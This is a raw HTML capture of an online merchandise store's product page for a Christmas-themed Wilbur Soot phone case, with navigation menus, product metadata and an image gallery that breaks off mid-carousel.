

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wilbur-soot.shop/product/wilbur-soot-cases-merry-christmas-wilbur-soot-lovers-phone-case-official-merchandise-tp1211-2/
body_size: 30137
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/wilbur-soot.shop/uploads/Wilbur Soot Shop LOGO-1734606360.png">
    <meta name="csrf-token" content="">
    <title>Wilbur Soot Cases - Merry Christmas Wilbur Soot Lovers Phone Case Official Merchandise TP1211 | Wilbur Soot Shop - Official Wilbur Soot Merchandise Store</title>

            
        <meta property="og:title" content="Wilbur Soot Cases - Merry Christmas Wilbur Soot Lovers Phone Case Official Merchandise TP1211 | Wilbur Soot Shop - Official Wilbur Soot Merchandise Store" />
    
    <meta property="og:description" content="Merry Christmas Wilbur Soot Lovers
" />
    <meta name="description" content="Merry Christmas Wilbur Soot Lovers
" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1128/25364983_0-28.jpg" /> 
    <meta property="og:url" content="https://wilbur-soot.shop/product/wilbur-soot-cases-merry-christmas-wilbur-soot-lovers-phone-case-official-merchandise-tp1211-2" />
    <link rel="canonical" href="https://wilbur-soot.shop/product/wilbur-soot-cases-merry-christmas-wilbur-soot-lovers-phone-case-official-merchandise-tp1211-2" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Wilbur Soot Cases - Merry Christmas Wilbur Soot Lovers Phone Case Official Merchandise TP1211",
    "description": "Merry Christmas Wilbur Soot Lovers\n",
    "url": "https://wilbur-soot.shop/product/wilbur-soot-cases-merry-christmas-wilbur-soot-lovers-phone-case-official-merchandise-tp1211-2",
    "image": "https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1128/25364983_0-28.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://wilbur-soot.shop/product/wilbur-soot-cases-merry-christmas-wilbur-soot-lovers-phone-case-official-merchandise-tp1211-2",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Wilbur Soot Shop - Official Wilbur Soot Merchandise Store"
        },
        "price": "16.10"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "SOOTSH83333-32",
    "category": "Wilbur Soot Cases"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://wilbur-soot.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://wilbur-soot.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://wilbur-soot.shop/css/tippy.css">

    <!-- Custom styles -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0N26PW82LC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0N26PW82LC');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://wilbur-soot.shop" class="relative block">
                    <span class="sr-only">Wilbur Soot Shop - Official Wilbur Soot Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/uploads/Wilbur Soot Shop LOGO.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://wilbur-soot.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://wilbur-soot.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://wilbur-soot.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://wilbur-soot.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://wilbur-soot.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://wilbur-soot.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://wilbur-soot.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://wilbur-soot.shop/collections/special-collection" class="block text-sm font-medium">Special Collection</a>

                                                                                                                                <a href="https://wilbur-soot.shop/collections/wilbur-soot-accessories" class="block text-sm font-medium">Wilbur Soot Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://wilbur-soot.shop/collections/wilbur-soot-bags" class="font-light rounded text-sm">Wilbur Soot Bags</a>
                                                                                                            <a href="https://wilbur-soot.shop/collections/wilbur-soot-face-masks" class="font-light rounded text-sm">Wilbur Soot Face Masks</a>
                                                                                                            <a href="https://wilbur-soot.shop/collections/wilbur-soot-mugs" class="font-light rounded text-sm">Wilbur Soot Mugs</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://wilbur-soot.shop/collections/wilbur-soot-cases" class="block text-sm font-medium">Wilbur Soot Cases</a>

                                                                                                                                <a href="https://wilbur-soot.shop/collections/wilbur-soot-cloth" class="block text-sm font-medium">Wilbur Soot Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://wilbur-soot.shop/collections/wilbur-soot-hoodies" class="font-light rounded text-sm">Wilbur Soot Hoodies</a>
                                                                                                            <a href="https://wilbur-soot.shop/collections/wilbur-soot-sweatshirts" class="font-light rounded text-sm">Wilbur Soot Sweatshirts</a>
                                                                                                            <a href="https://wilbur-soot.shop/collections/wilbur-soot-t-shirts" class="font-light rounded text-sm">Wilbur Soot T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://wilbur-soot.shop/collections/wilbur-soot-decoration" class="block text-sm font-medium">Wilbur Soot Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://wilbur-soot.shop/collections/wilbur-soot-pillows" class="font-light rounded text-sm">Wilbur Soot Pillows</a>
                                                                                                            <a href="https://wilbur-soot.shop/collections/wilbur-soot-posters" class="font-light rounded text-sm">Wilbur Soot Posters</a>
                                                                                                    </div>
                                                                                                                                <a href="https://wilbur-soot.shop/collections/wilbur-soot-workout-gear" class="block text-sm font-medium">Wilbur Soot Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://wilbur-soot.shop/collections/wilbur-soot-tank-tops" class="font-light rounded text-sm">Wilbur Soot Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://wilbur-soot.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://wilbur-soot.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/collections/special-collection" class="flex justify-between items-center hover:underline grow">Special Collection</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/collections/wilbur-soot-accessories" class="flex justify-between items-center hover:underline grow">Wilbur Soot Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/collections/wilbur-soot-bags" class="flex justify-between items-center hover:underline grow">Wilbur Soot Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/collections/wilbur-soot-face-masks" class="flex justify-between items-center hover:underline grow">Wilbur Soot Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/collections/wilbur-soot-mugs" class="flex justify-between items-center hover:underline grow">Wilbur Soot Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/collections/wilbur-soot-cases" class="flex justify-between items-center hover:underline grow">Wilbur Soot Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/collections/wilbur-soot-cloth" class="flex justify-between items-center hover:underline grow">Wilbur Soot Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/collections/wilbur-soot-hoodies" class="flex justify-between items-center hover:underline grow">Wilbur Soot Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/collections/wilbur-soot-sweatshirts" class="flex justify-between items-center hover:underline grow">Wilbur Soot Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/collections/wilbur-soot-t-shirts" class="flex justify-between items-center hover:underline grow">Wilbur Soot T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/collections/wilbur-soot-decoration" class="flex justify-between items-center hover:underline grow">Wilbur Soot Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/collections/wilbur-soot-pillows" class="flex justify-between items-center hover:underline grow">Wilbur Soot Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/collections/wilbur-soot-posters" class="flex justify-between items-center hover:underline grow">Wilbur Soot Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/collections/wilbur-soot-workout-gear" class="flex justify-between items-center hover:underline grow">Wilbur Soot Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/collections/wilbur-soot-tank-tops" class="flex justify-between items-center hover:underline grow">Wilbur Soot Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wilbur-soot.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://wilbur-soot.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://wilbur-soot.shop/collections/wilbur-soot-cases">Wilbur Soot Cases</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="126">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1128/conversions/25364983_0-28-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1128/25364983_0-28.jpg"
                     data-fancybox="gallery"
                     data-media-id="1128"
                     data-variants="1425"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1133/conversions/25364983_0-29-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1133/25364983_0-29.jpg"
                     data-fancybox="gallery"
                     data-media-id="1133"
                     data-variants="1437"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1136/conversions/25364983_0-30-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1136/25364983_0-30.jpg"
                     data-fancybox="gallery"
                     data-media-id="1136"
                     data-variants="1435"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1141/conversions/25364983_0-31-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1141/25364983_0-31.jpg"
                     data-fancybox="gallery"
                     data-media-id="1141"
                     data-variants="1447"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1146/conversions/25364983_0-32-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1146/25364983_0-32.jpg"
                     data-fancybox="gallery"
                     data-media-id="1146"
                     data-variants="1445"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1150/conversions/25364983_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1150/25364983_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="1150"
                     data-variants="1443"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1155/conversions/25364983_0-34-small.jpg"
            >
